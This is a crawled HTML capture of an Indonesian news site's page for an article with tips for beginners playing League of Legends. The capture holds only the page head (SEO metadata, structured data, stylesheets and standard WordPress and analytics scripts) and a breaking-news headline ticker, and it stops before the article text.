

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badaksatu.com/teknologi/745-tips-bermain-game-lol
body_size: 21392
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berbagi Tips Bermain Game LOL Bagi Kalian Yang Pemula</title>
<meta name="description" content="BADAKSATU.COM - Tips Bermain Game LoL Bagi Kalian yang Pemula. Salah satu game online yang banyak mendapatkan perhatian adalah League of Legends. Meski"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://badaksatu.com/teknologi/745-tips-bermain-game-lol" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Berbagi Tips Bermain Game LOL Bagi Kalian Yang Pemula" />
<meta property="og:description" content="BADAKSATU.COM - Tips Bermain Game LoL Bagi Kalian yang Pemula. Salah satu game online yang banyak mendapatkan perhatian adalah League of Legends. Meski" />
<meta property="og:url" content="https://badaksatu.com/teknologi/745-tips-bermain-game-lol" />
<meta property="og:site_name" content="BADAKSATU.COM" />
<meta property="article:tag" content="ARENA OF VALOR" />
<meta property="article:tag" content="CS:GO" />
<meta property="article:tag" content="DOTA 2" />
<meta property="article:tag" content="E-SPORTS NEWS" />
<meta property="article:tag" content="LEAGUE OF LEGENDS" />
<meta property="article:tag" content="MOBILE LEGENDS : BANG-BANG" />
<meta property="article:tag" content="PUBG" />
<meta property="article:section" content="Teknologi" />
<meta property="og:updated_time" content="2021-08-30T20:05:20+07:00" />
<meta property="og:image" content="https://badaksatu.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=1768&type=play&hash=620eba235b3a3f34f3c60f52dcf888f7" />
<meta property="og:image:secure_url" content="https://badaksatu.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=1768&type=play&hash=620eba235b3a3f34f3c60f52dcf888f7" />
<meta property="og:image:width" content="1352" />
<meta property="og:image:height" content="768" />
<meta property="og:image:alt" content="Tips Bermain Game LOL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-15T08:55:46+07:00" />
<meta property="article:modified_time" content="2021-08-30T20:05:20+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berbagi Tips Bermain Game LOL Bagi Kalian Yang Pemula" />
<meta name="twitter:description" content="BADAKSATU.COM - Tips Bermain Game LoL Bagi Kalian yang Pemula. Salah satu game online yang banyak mendapatkan perhatian adalah League of Legends. Meski" />
<meta name="twitter:image" content="https://badaksatu.com/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=1768&type=play&hash=620eba235b3a3f34f3c60f52dcf888f7" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badaksatu.com/#organization","name":"BADAKSATU.COM","url":"https://badaksatu.com","logo":{"@type":"ImageObject","@id":"https://badaksatu.com/#logo","url":"https://badaksatu.com/wp-content/uploads/2021/04/cropped-logo-badak-satu-putih-biru.png","contentUrl":"https://badaksatu.com/wp-content/uploads/2021/04/cropped-logo-badak-satu-putih-biru.png","caption":"BADAKSATU.COM","inLanguage":"en-US","width":"241","height":"72"}},{"@type":"WebSite","@id":"https://badaksatu.com/#website","url":"https://badaksatu.com","name":"BADAKSATU.COM","alternateName":"BADAK SATU NETWORKS","publisher":{"@id":"https://badaksatu.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg","url":"https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg","width":"1352","height":"768","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://badaksatu.com/teknologi/745-tips-bermain-game-lol#webpage","url":"https://badaksatu.com/teknologi/745-tips-bermain-game-lol","name":"Berbagi Tips Bermain Game LOL Bagi Kalian Yang Pemula","datePublished":"2021-06-15T08:55:46+07:00","dateModified":"2021-08-30T20:05:20+07:00","isPartOf":{"@id":"https://badaksatu.com/#website"},"primaryImageOfPage":{"@id":"https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://badaksatu.com/author/admin","name":"admin","url":"https://badaksatu.com/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33afd36255e74c497f9cf6c4803e75f6f11d8afa90fd4b2c576b9b6e4364a37c?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/33afd36255e74c497f9cf6c4803e75f6f11d8afa90fd4b2c576b9b6e4364a37c?s=96&amp;d=monsterid&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://badaksatu.com"],"worksFor":{"@id":"https://badaksatu.com/#organization"}},{"@type":"NewsArticle","headline":"Berbagi Tips Bermain Game LOL Bagi Kalian Yang Pemula","keywords":"Tips Bermain Game LOL","datePublished":"2021-06-15T08:55:46+07:00","dateModified":"2021-08-30T20:05:20+07:00","articleSection":"Teknologi","author":{"@id":"https://badaksatu.com/author/admin","name":"admin"},"publisher":{"@id":"https://badaksatu.com/#organization"},"description":"BADAKSATU.COM - Tips Bermain Game LoL Bagi Kalian yang Pemula. Salah satu game online yang banyak mendapatkan perhatian adalah League of Legends. Meski","copyrightYear":"2021","copyrightHolder":{"@id":"https://badaksatu.com/#organization"},"name":"Berbagi Tips Bermain Game LOL Bagi Kalian Yang Pemula","@id":"https://badaksatu.com/teknologi/745-tips-bermain-game-lol#richSnippet","isPartOf":{"@id":"https://badaksatu.com/teknologi/745-tips-bermain-game-lol#webpage"},"image":{"@id":"https://badaksatu.com/wp-content/uploads/2021/01/Cari-Tahu-Tentang-Game-LoL-.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://badaksatu.com/teknologi/745-tips-bermain-game-lol#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BADAKSATU.COM &raquo; Feed" href="https://badaksatu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="BADAKSATU.COM &raquo; Comments Feed" href="https://badaksatu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BADAKSATU.COM &raquo; Berbagi Tips Bermain Game LOL Bagi Kalian yang Pemula Comments Feed" href="https://badaksatu.com/teknologi/745-tips-bermain-game-lol/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://badaksatu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://badaksatu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://badaksatu.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://badaksatu.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://badaksatu.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20251210' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://badaksatu.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 150%;}div#ez-toc-container .ez-toc-title {font-weight: 400;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, disclosure-closed) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; min-width: 15px;width: auto;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, disclosure-closed) '  ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; min-width: 15px;width: auto;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://badaksatu.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#ffffff;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#000000;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#eaeaea;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#000000;--footer-linkcolor:#000000;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#007fe8;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#007fe8;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<script src="https://badaksatu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://badaksatu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://badaksatu.com/wp-content/plugins/user-submitted-posts/resources/jquery.chosen.js?ver=20251210" id="usp_chosen-js"></script>
<script src="https://badaksatu.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20251210" id="usp_cookie-js"></script>
<script src="https://badaksatu.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20251210" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 1; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "9e059aacd8"; var ajax_url = "https:\/\/badaksatu.com\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://badaksatu.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20251210" id="usp_core-js"></script>
<link rel="https://api.w.org/" href="https://badaksatu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://badaksatu.com/wp-json/wp/v2/posts/745" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badaksatu.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://badaksatu.com/?p=745' />
<meta name="generator" content="performance-lab 3.9.0; plugins: ">
<link rel="pingback" href="https://badaksatu.com/xmlrpc.php"><meta name="google" content="nositelinkssearchbox">

<script type='application/ld+json'>
{
  "@context": "https://schema.org/",
  "@type": "Book",
  "name": "badaksatu.com",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "ratingCount": "1994",
    "bestRating": "5",
    "worstRating": "1"
  }
}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "url": "https://badaksatu.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": {
          "@type": "EntryPoint",
          "urlTemplate": "https://query.badaksatu.com/search?q={search_term_string}"
        },
        "query-input": "required name=search_term_string"
      }
    }
    </script>


<script type="application/ld+json">
    {
      "@context":"https://schema.org",
      "@type":"ItemList",
      "itemListElement":[
        {
          "@type":"ListItem",
          "position":1,
          "url":"https://badaksatu.com/daerah"
        },
        {
          "@type":"ListItem",
          "position":2,
          "url":"https://badaksatu.com/headline"
        },
        {
          "@type":"ListItem",
          "position":3,
          "url":"https://badaksatu.com/info-terbaru"
        },
        {
          "@type":"ListItem",
          "position":4,
          "url":"https://badaksatu.com/info-loker"
        },
        {
          "@type":"ListItem",
          "position":5,
          "url":"https://badaksatu.com/teknologi"
        }
      ]
    }
    </script>

<meta property="fb:pages" content="101047348311263" />

<meta name="p:domain_verify" content="921f0871bbcce70f0a14ca628c79fad9"/>

<script type="application/ld+json">
                {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://badaksatu.com/",
                    "potentialAction": {
                        "@type": "SearchAction",
                        "target": "https://badaksatu.com/search?q={search_term_string}",
                        "query-input": "required name=search_term_string"
                    }
                }
            </script>

            <script type="application/ld+json">
                {
                  "@context" : "https://schema.org",
                  "@type" : "Organization",
                  "url": "https://badaksatu.com",
                  "logo": "https://badaksatu.com/wp-content/uploads/2021/04/cropped-logo-badak-satu-putih-biru-1.png",
                  "sameAs" : [
                    "https://web.facebook.com/",
                    "https://twitter.com/",
                    "https://www.instagram.com/"
                  ]
                }
            </script>


<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowkqumCw:openaccess",
      clientOptions: { theme: "light", lang: "id" },
    });
  });
</script><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RV7B095PLE" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RV7B095PLE', {} );
</script>
<link rel="icon" href="https://badaksatu.com/wp-content/uploads/2021/04/cropped-Favicon-01-75x75.png" sizes="32x32" />
<link rel="icon" href="https://badaksatu.com/wp-content/uploads/2021/04/cropped-Favicon-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badaksatu.com/wp-content/uploads/2021/04/cropped-Favicon-01.png" />
<meta name="msapplication-TileImage" content="https://badaksatu.com/wp-content/uploads/2021/04/cropped-Favicon-01.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-745 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://badaksatu.com/daerah/serang/47652-pelantikan-relawan-tik-banten" class="gmr-recent-marquee" title="Pelantikan Relawan TIK Banten: Tonggak Sejarah Baru dalam Melanjutkan Perjuangan Mewujudkan Banten Makin Cakap Digital">Pelantikan Relawan TIK Banten: Tonggak Sejarah Baru dalam Melanjutkan Perjuangan Mewujudkan Banten Makin Cakap Digital</a>
								<a href="https://badaksatu.com/headline/47645-unis-dan-relawan-tik-banten-gandeng-tangan-tingkatkan-literasi-digital" class="gmr-recent-marquee" title="UNIS dan Relawan TIK Banten Gandeng Tangan Tingkatkan Literasi Digital">UNIS dan Relawan TIK Banten Gandeng Tangan Tingkatkan Literasi Digital</a>
								<a href="https://badaksatu.com/headline/47642-pafi-kabupaten-gunungkidul" class="gmr-recent-marquee" title="PAFI Kabupaten Gunungkidul, Mengembangkan Profesi Farmasi di Era Modern">PAFI Kabupaten Gunungkidul, Mengembangkan Profesi Farmasi di Era Modern</a>
								<a href="https://badaksatu.com/teknologi/47628-tips-memilih-laptop-gaming-untuk-pekerja-kreatif" class="gmr-recent-marquee" title="Tips Memilih Laptop Gaming Untuk Pekerja Kreatif">Tips Memilih Laptop Gaming Untuk Pekerja Kreatif</a>
								<a href="https://badaksatu.com/headline/47622-rekomendasi-pafi-bone-bolango-dalam-praktik-kefarmasian" class="gmr-recent-marquee" title="Pentingnya Sertifikasi dan Rekomendasi PAFI Bone Bolango dalam Praktik Kefarmasian">Pentingnya Sertifikasi dan Rekomendasi PAFI Bone Bolango dalam Praktik Kefarmasian</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
